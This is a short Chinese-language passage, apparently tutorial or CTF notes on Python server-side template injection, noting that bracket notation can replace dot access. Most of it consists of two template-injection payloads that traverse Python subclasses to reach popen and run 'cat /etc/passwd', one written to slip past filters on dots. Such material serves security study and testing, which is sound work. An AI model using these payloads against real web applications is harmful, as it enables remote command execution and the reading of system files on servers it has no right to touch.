 python语法除了可以使用点 '.'来访问对象属性外,
还可以使用中括号'[]'。
{{''.__class__.__base__.__subclasses__()[117].__init__.__globals__['popen']('cat
/etc/passwd').read()}}
{{()['__class__']['__base__']['__subclasses__']()[117]['__init__']['__globals__']['pop
en']('cat /etc/passwd')['read']()}}